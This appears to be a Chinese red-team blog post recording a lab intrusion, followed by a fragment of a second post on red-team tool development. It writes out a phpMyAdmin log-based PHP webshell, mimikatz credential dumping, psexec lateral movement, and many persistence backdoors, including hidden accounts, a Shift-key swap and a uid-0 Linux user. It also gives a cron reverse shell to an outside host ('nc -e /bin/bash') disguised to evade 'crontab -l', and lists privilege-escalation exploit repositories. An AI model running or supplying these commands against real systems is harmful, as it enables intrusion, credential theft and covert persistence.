| 机器名 | IP |
|---|---|
| 攻击机 | 192.168.83.130 |
| Windows 7 | 192.168.83.135/192.168.52.143 |
| Windows 2003 | 192.168.52.141 |
| Windows 2008 | 192.168.52.138 |
WEB渗透
端口扫描
| Port | Proto |
|---|---|
| 80 | HTTP |
| 3306 | MySQL |
目录扫描
| Url | Title |
|---|---|
| http://192.168.83.135:80/phpMyAdmin/ | phpMyAdmin |
| http://192.168.83.135:80/ | phpStudy 探针 2014 |
弱口令进入phpMyAdmin
| 用户名 | 密码 |
|---|---|
| root | root |
phpMyAdmin 日志getshell

查询日志开启情况
1 | SHOW GLOBAL VARIABLES LIKE '%general%' |
开启日志功能
1 | SET GLOBAL general_log = ON |
通过探针得到WEB网站绝对路径,修改日志位置到WEB目录下
1 | SET GLOBAL general_log_file = 'C:/phpstudy/WWW/1ogin.php' |
执行查询语句让一句话木马写入到WEB网站下的日志
1 | select '<?php eval($_POST[a]);?>' |
连接webshell 上传CS马

信息搜集
1 | 获取用户信息 shell whoami |
使用mimikatz抓取密码
1 | logonpasswords |
net view获取所有主机


psexec横向到其他主机



成功上线

横向到域控
| 机器名 | IP |
|---|
1 | net user ra6b1t$ w123456! /add #添加ra6b1t$隐藏用户 |
Guest账号后门
Guest 帐户是Windows系统内置的账户,默认情况下是未启用的。我们可以使用命令启用guest 账户实现权限维持。
1 | net user guest /active:yes 启用guest用户 |
计划任务
1 | schtasks /create /tn Google /sc minute /mo 1 /tr C:\Users\Administrator\Desktop\1.exe /ru system /f |
注册服务后门
1 | 注册服务 |
MSDTC服务
Distributed Transaction Coordinator 是一个 Windows 服务,负责协调数据库 (SQL Server) 和 Web 服务器之间的事务。当此服务启动时,会尝试从 System32 加载以下三个 DLL 文件
oci.dll、SQLLib80.dll、xa80.dll
在默认的Windows安装中,System32文件夹中缺少oci.dll这个文件
生成恶意DLL命名为oci.dll放入C:\Windows\System32目录(需管理员权限)
1 | sc stop msdtc |
WMI
1 | wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="Windo wsUpdate", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win3 2_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 A ND TargetInstance.SystemUpTime < 260" |
注册表
1 | reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v aa /t REG_SZ /d "C:\1.exe" |
启动目录

将⽊⻢样本放⼊系统的启动⽬录当中 ,可针对重启主机 。 C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Shift后门

将C:windows/system32/sethc.exe替换为cmd.exe。 登陆界⾯连按5下Shift键,可调出cmd.exe
其他功能
屏幕键盘:C:\Windows\System32\osk.exe
放⼤镜:C:\Windows\System32\Magnify.exe
旁⽩:C:\Windows\System32\Narrator.exe
显示切换器 C:\Windows\System32\DisplaySwitch.exe
应⽤切换器:C:\Windows\System32\AtBroker.exe

驱动程序隐藏文件
Easy File Locker是一款文件保护工具,我们可以利用它设置文件/文件夹的权限。
Linux权限维持
添加root后门账户
1 | useradd -p `openssl passwd -1 -salt 'abc' abcabc111` -u 0 -o -g root -G root -s /bin/bash nginx |
SSH公私钥
⽣成公私钥
1 | ssh -keygen -b 4096 -t rsa |
上传公钥到~/.ssh/id_rsa.pub
1 | ssh-copy-id -i ~/.ssh/id_rsa.pub root@192.168.1.100 |
免密登录
1 | ssh -p 22 root@192.168.1.100 |
计划任务
1 | (crontab -l;printf "* * * * * nc -e /bin/bash 1.1.1.1 7777;/bin/bash -- noprofile -i;\rno crontab for `whoami`%100c\n")|crontab - |
Windows提权常用提权项目
WES-NG https://github.com/bitsadmin/wesng
WES-NG是一款基于Windows系统自带工具输出的安全分析工具,它能列出操作系统存在的安全漏洞及其对应的漏洞利用方案。
Windows 7
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2017-0213
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-0057
https://github.com/Al1ex/WindowsElevation/tree/master/CVE-2014-4113
Windows 10
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2021-34486
https://github.com/danigargu/CVE-2020-0796
https://github.com/KaLendsi/CVE-2021-1732-Exploit
Windows Server 2008
https://github.com/zcgonvh/MS16-032
https://github.com/ExpLife0011/CVE-2019-0803
https://github.com/euphrat1ca/ms15-051
https://github.com/CCob/SweetPotato
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2019-0803
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2018-8639
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-1701
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2015-0057
Windows Server 2012
https://github.com/CCob/SweetPotato
https://github.com/ohpe/juicy-potato
https://github.com/itm4n/PrintSpoofer
https://github.com/zcgonvh/EfsPotato
https://github.com/breenmachine/RottenPotatoNG
https://github.com/Ascotbe/Kernelhub/blob/master/CVE-2019-1458
Windows Server 2016
https://github.com/CCob/SweetPotato
https://github.com/ohpe/juicy-potato
https://github.com/itm4n/PrintSpoofer
https://github.com/zcgonvh/EfsPotato
https://github.com/wh0Nsq/PetitPotato
https://github.com/calebstewart/CVE-2021-1675
https://github.com/ly4k/CallbackHell
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
Windows Server 2019
https://github.com/CCob/SweetPotato
https://github.com/wh0Nsq/PetitPotato
https://github.com/zcgonvh/EfsPotato
https://github.com/cube0x0/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://github.com/Ascotbe/Kernelhub/tree/master/CVE-2021-34486
https://github.com/KaLendsi/CVE-2021-1732-Exploit
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDO
土豆(Potato)家族提权
PrintSpoofer/PipePotato/BadPotato(最初叫PrintSpoofer,又有人称它为PipePotato,后来国人写了个工具叫BadPotato)

https://github.com/itm4n/PrintSpoofer
https://github.com/BeichenDream/BadPotato
EfsPotato

https://github.com/zcgonvh/EfsPotato
SweetPotato(集成了RottenPotato、JuicyPotato、Rogue WinRm和PrintSpoofer的功能)
https://github.com/CCob/SweetPotato
PrintNotifyPotato

https://github.com/BeichenDream/PrintNotifyPotato
JuicyPotato

https://github.com/ohpe/juicy-potato
RottenPotato
https://github.com/breenmachine/RottenPotatoNG


GodPotato
https://github.com/BeichenDream/GodPotato
Origin Potato/HotPotato
https://github.com/foxglovesec/Potato
GhostPotato
https://github.com/Ridter/GhostPotato
RoguePotato

https://github.com/antonioCoco/RoguePotato
Bypass UAC提权
攻防演练时钓鱼一般是针对个人PC,获得的权限是非管理员,进行一些操作时权限受限,可以bypassuac进行提权。
UACME 集合了多种绕过uac的方法
https://github.com/hfiref0x/UACME
Linux提权
漏洞提权
脏牛提权CVE-2016-5195
https://github.com/FireFart/dirtycow
Sudo提权
CVE-2025-32463/CVE-2025-32462
https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/
CVE-2021-3156
https://github.com/worawit/CVE-2021-3156
CVE-2021-3156
https://github.com/blasty/CVE-2021-3156
提权辅助工具
linux-exploit-suggester
https://github.com/The-Z-Labs/linux-exploit-suggester
linux-exploit-suggester-2
https://github.com/jondonas/linux-exploit-suggester-2
SUID提权
寻找拥有SUID权限的程序文件
1
find / -user root -perm -4000 -print 2>/dev/null
Linux命令提权辅助查询
计划任务提权
计划任务通常用ROOT运行,如果能修改计划任务中的脚本或者二进制文件,就可以通过修改脚本实现提权。
]]>
https://ra6b1t.com/posts/7c501320/
2025-07-19T08:29:46.000Z
Windows提权
为什么要做红队武器开发提效、提质
知识沉淀
定制化

01侦查、初始阶段(信息收集、漏洞攻击)
做扫描器的过程,就是学习归纳自己信息收集的过程
扫描器基本思路

打红队一定要摆脱渗透测试思维,目的只有一个,拿到服务器权限。100%无法拿到权限的漏洞无需浪费时间深入和扫描
直接达成目的
RCE漏洞 shiro weblogic等
间接达成目的
敏感信息、SSRF探测内网、任意文件下载到源码
独特方式达成目的
有某些行业的系统(报表系统)jar、war包 可以针对性探测版本号



02隧道开发
传统隧道痛点
不出网
正向隧道速度慢
怎么绕过防御
方向隧道:面纱、流量监控、封IP、封协议的问题
正向隧道:shell免杀、waf拦截、流量监控、被删后门的问题
思路
03持久化(后门)
魔改哥斯拉、冰蝎
